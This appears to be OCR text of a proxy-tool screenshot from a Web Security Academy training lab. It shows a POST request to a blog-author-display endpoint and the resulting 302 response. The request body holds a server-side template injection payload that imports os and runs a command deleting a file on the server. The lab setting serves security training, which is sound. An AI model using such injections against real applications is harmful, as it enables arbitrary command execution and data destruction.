 Request
Pretty Raw Hex
\n
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0a42007803924a9b8678ac1b00eb00bb.web-security-academy.net
3 Cookie: session=4aHprhYIRSwv2mzaKTqQNShwM4pJ8u5I
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
6 Accept-Language : en-US,ar;q=0.7,en;q=0.3
7 Accept-Encoding : gzip, deflate
8 Content-Type : application/x-www-form-urlencoded
9 Content-Length : 134
10 Origin :
https://0a42007803924a9b8678ac1b00eb00bb.web-security-academy.net
11 Referer :
https://0a42007803924a9b8678ac1b00eb00bb.web-security-academy.net/m
y-account
12 Upgrade-Insecure-Requests : 1
13 Sec-Fetch-Dest : document
14 Sec-Fetch-Mode : navigate
15 Sec-Fetch-Site : same-origin
16 Sec-Fetch-User : ?1
17 Te: trailers
18
19 blog-post-author-display =
user.first_name}}{%import+os%}{{os.system('rm+/home/carlos/morale.t
xt')&csrf=FQLf1lswpFTZr6BcxTMo2v7sI5SIe6aO
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location : /my-account
3 X-Frame-Options : SAMEORIGIN
4 Content-Length : 0
5
6